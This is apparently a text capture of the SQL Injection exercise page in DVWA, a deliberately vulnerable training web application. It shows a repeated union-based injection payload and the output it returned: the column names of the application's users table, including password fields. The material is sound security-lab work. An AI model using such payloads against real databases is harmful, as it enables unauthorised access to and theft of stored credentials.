 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: id=1' and 1=2 union select 1,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" #
First name: 1
Surname: user_id
ID: id=1' and 1=2 union select 1,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" #
First name: 1
Surname: first_name
ID: id=1' and 1=2 union select 1,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" #
First name: 1
Surname: last_name
ID: id=1' and 1=2 union select 1,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" #
First name: 1
Surname: user
ID: id=1' and 1=2 union select 1,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" #
First name: 1
Surname: password
ID: id=1' and 1=2 union select 1,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" #
First name: 1
Surname: avatar
ID: id=1' and 1=2 union select 1,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" #
First name: 1
Surname: last_login
ID: id=1' and 1=2 union select 1,column_name from information_schema.columns where table_schema="dvwa" and table_name="users" #
First name: 1
Surname: failed_login